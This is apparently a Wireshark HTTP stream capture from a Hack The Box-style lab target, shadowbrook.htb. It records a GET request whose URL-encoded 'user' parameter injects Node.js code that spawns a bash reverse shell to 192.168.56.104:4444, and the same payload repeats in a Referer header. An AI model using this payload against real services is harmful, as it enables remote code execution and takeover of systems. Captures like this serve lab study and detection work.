 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · capture.pcapng
GET /?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%28%29%3D%3E%7B%20global.process.mainModule.requir
e%28%22child_process%22%29.execSync%28%22bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.5
6.104%2F4444%200%3E%261%27%22%29%3B%20%7D%29%28%29%29%20%26%26%20function%20pwned HTTP/1.1
Host: shadowbrook.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-None-Match: W/"5af-/ZYMDXeCg8ngO2fOgfV6348+WRA"
Priority: u=0, i
HTTP/1.1 304 Not Modified
X-Powered-By: Express
ETag: W/"5af-/ZYMDXeCg8ngO2fOgfV6348+WRA"
Date: Sat, 19 Oct 2024 22:51:52 GMT
Connection: keep-alive
Keep-Alive: timeout=5
GET /dark-theme.css HTTP/1.1
Host: shadowbrook.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://shadowbrook.htb/?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%28%29%3D%3E%7B%20globa
l.process.mainModule.require%28%22child_process%22%29.execSync%28%22bash%20-c%20%27bash%20-i%20%3E%26
%20%2Fdev%2Ftcp%2F192.168.56.104%2F4444%200%3E%261%27%22%29%3B%20%7D%29%28%29%29%20%26%26%20function%
20pwned
If-Modified-Since: Thu, 03 Oct 2024 22:03:29 GMT
If-None-Match: W/"1bbc-1925468d368"
Priority: u=2
HTTP/1.1 304 Not Modified
2 client pkt(s), 2 server pkt(s), 3 turn(s).
Entire conversation (1842 bytes) Show as ASCII No delta times Stream 4
Find: Case sensitive Find Next